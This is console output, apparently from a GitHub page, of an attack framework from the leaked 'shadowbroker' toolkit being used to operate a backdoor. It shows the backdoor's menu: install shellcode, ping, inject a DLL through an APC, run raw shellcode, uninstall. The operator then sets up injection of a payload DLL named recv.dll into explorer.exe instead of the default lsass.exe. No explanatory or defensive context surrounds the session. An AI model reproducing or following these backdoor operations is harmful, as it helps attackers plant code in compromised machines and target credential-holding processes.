 [?] Architecture [0] :
[*]  Function :: Operation for backdoor to perform
*0) OutputInstall     Only output the install shellcode to a binary file on d
isk.
1) Ping              Test for presence of backdoor
2) RunDLL            Use an APC to inject a DLL into a user mode process.
3) RunShellcode      Run raw shellcode
4) Uninstall         Remove's backdoor from system
[?] Function [0] : 2
[+] Set Function => RunDLL
[*]  DllPayload :: DLL to inject into user mode
[?] DllPayload [] : C:\Users\qqq\Desktop\shadowbroker-master\shadowbroker-master
\recv.dll
[+] Set DllPayload => C:\Users\qqq\Desktop\shadowbroker-master\shadowbro... (plu
s 19 characters)
[*]  DllOrdinal :: The exported ordinal number of the DLL being injected to call
[?] DllOrdinal [1] :
[*]  ProcessName :: Name of process to inject into
[?] ProcessName [lsass.exe] : explorer.exe
[+] Set ProcessName => explorer.exe